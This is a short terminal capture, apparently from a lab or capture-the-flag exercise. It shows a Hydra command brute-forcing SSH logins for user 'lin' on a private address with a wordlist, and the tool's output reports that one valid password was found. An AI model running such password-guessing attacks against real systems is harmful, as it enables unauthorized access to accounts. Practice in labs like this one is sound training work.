 ~ hydra -l lin -P locks.txt ssh://10.10.32.7 jue 17 abr 2025 06:10:57
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-17 06:11:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.32.7:22/
[22][ssh] host: 10.10.32.7 login: lin password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-17 06:11:06
! ~ 3684ms < jue 17 abr 2025 06:11:06